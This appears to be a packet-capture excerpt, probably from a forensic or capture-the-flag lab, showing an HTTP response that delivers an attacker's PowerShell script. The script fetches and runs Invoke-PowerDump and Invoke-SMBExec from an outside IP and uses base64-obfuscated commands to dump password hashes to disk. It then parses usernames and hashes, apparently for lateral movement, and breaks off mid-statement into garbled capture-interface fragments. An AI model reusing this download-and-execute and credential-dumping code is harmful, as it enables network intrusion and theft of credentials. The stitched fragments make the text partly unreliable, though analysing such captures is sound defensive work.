 Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 2559
Last-Modified: Sun, 28 Apr 2024 00:29:39 GMT
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1')
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-SMBExec.ps1')
$hostsContent = Invoke-WebRequest -Uri "http://87.96.21.84/extracted_hosts.txt" | Select-Object -ExpandProperty Content -ErrorAction Stop
$EncodedCommand = "KE5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCdodHRwOi8vODcuOTYuMjEuODQvSW52b2tlLVBvd2VyRHVtcC5wczEnKSB8IEludm
9rZS1FeHByZXNzaW9uDQoNCg=="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedCommand)))
$EncodedExec = "SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedExec)))
$usernames = @()
$passwordHashes = @()
$hashesContent = Get-Content -Path "C:\ProgramData\hashes.txt" -ErrorAction SilentlyContinue
if ($hashesContent) {
foreach ($line in $hashesContent) {
$pattern =  "^(.*?):\d+:(.*?):(.*?):.*?:"
if ($line -match $pattern) {
$username = $matches[1].Trim()
$passwordHash = $matches[3].Trim()
$usernames += $username
$passwordHashes += $passwordHash
}
}
}
if ($usernames.Count -gt 0 -and $passwordHashes.Count -gt 0) {
1 client pkt, 1 server pkt, 1 turn.
.21.81
.21.84
.21.81
.21.81
.21.84
.21.84
.21.84
.21.84
.21.84
.21.84
.21.84
.21.84
.21.84
.21.84
.21.84
.21.81
.21.84
.21.84
wire (1
55:5e:8
4, Src
ocol, S
ol
s1 HTT
\r\n
03]
://87.